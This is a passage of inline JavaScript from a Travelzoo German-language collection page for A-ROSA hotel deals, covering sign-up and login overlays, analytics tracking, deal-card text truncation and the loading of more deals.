            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp08',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'A-ROSA Hotels im Sale'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/de/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 2704,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals aus den USA","hmm":"Deal aus den USA"},"2":{"tzl":2,"cc":"uk","hdg":"Deals aus Großbritannien","hmm":"Deal aus Großbritannien"},"3":{"tzl":3,"cc":"de","hdg":"Deals aus Deutschland","hmm":"Deal aus Deutschland"},"5":{"tzl":5,"cc":"fr","hdg":"Deals aus Frankreich","hmm":"Deal aus Frankreich"},"6":{"tzl":6,"cc":"ca","hdg":"Deals aus Kanada","hmm":"Deal aus Kanada"},"7":{"tzl":7,"cc":"es","hdg":"Deals aus Spanien","hmm":"Deal aus Spanien"},"8":{"tzl":8,"cc":"hk","hdg":"Deals aus Hongkong","hmm":"Deal aus Hongkong"},"9":{"tzl":9,"cc":"jp","hdg":"Deals aus Japan","hmm":"Deal aus Japan"},"10":{"tzl":10,"cc":"au","hdg":"Deals aus Australien","hmm":"Deal aus Australien"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals aus China","hmm":"Deal aus China"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals aus Asien","hmm":"Deal aus Asien"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'Wir haben {0} Angebot' : 'Wir haben {0} Deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = '';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[DE] Collection / A-ROSA Hotels im Sale', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'A-ROSA Hotels im Sale',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.59131.5670.772018.ARosaKitzbuhel.jpg',
                    targetUrl: '/de/collection/angebote/a-rosa/',
                    offerCode: '',
                    offerId: '24',
                    isOfferForNewUser: false,
                    collectionId: 2704,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
